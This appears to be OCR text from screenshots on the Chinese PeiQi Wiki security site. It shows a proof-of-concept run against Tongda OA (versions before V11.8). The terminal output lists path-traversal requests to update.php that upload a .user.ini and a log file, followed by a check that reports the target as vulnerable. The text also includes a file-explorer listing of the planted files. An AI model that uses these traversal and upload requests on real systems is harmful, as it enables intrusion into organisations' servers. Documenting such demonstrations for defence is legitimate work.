 不安全 192.168.43.37/general/reportshop/workshop/report/attachment-remark/form.inc.php?peiqi=peiqi
13
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链
PeiQi_Wiki
λ Cmder
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 POC.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 通达OA < V11.8
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Cookie >>> xxxxxxxxxxxxxxxxxxxxxx
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.43.37
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/.use
[o] 目标 http://192.168.43.37 成功上传.user.ini文件,
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/peiq
[o] 目标 http://192.168.43.37 成功上传 peiqi.log 文件,
[o] 正在请求 http://192.168.43.37/general/reportshop/workshop/report/attachment-remark/form.inc.php?peiqi=peiqi
[o] 目标 http://192.168.43.37 存在漏洞，响应中包含 PeiQi_Wiki,存在XSS漏洞, 可参考文章写的利用版本进一步攻击
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─#
attachment-remark
文件 主页 共享 查看
« workshop › report › attachment-remark 搜索"attachment-remark"
名称 修改日期 类型 大小
文档
图片
kali-linux
attachment
attachment-rer
image
webroot
OneDrive
此电脑
WPS网盘
.user.ini 2021/3/10 17:55 配置设置 1 KB
delete_personal.php 2019/6/26 14:27 JetBrains PhpSto... 2 KB
form.inc.php 2019/6/26 14:27 JetBrains PhpSto... 44 KB
form3.php 2019/6/26 14:27 JetBrains PhpSto... 7 KB
peiqi.log 2021/3/10 17:55 文本文档 1 KB
personal_edit.php 2019/6/26 14:27 JetBrains PhpSto... 4 KB
personal_reply.php 2019/6/26 14:27 JetBrains PhpSto... 2 KB
personal_submit.php 2019/6/26 14:27 JetBrains PhpSto... 3 KB
reply_submit.php 2019/6/26 14:27 JetBrains PhpSto... 2 KB
PeiQi文库